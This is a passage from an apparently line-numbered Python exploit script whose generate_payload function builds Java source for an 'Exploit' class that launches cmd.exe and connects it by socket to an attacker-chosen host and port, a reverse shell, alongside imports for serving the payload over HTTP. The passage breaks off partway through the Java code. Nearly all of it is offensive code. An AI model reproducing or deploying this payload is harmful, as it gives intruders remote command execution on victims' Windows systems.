 1 #!/usr/bin/env python3
2
3 import argparse
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, SimpleHTTPRequestHandler
10
11 CUR_FOLDER = Path(__file__).parent.resolve()
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="cmd.exe";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);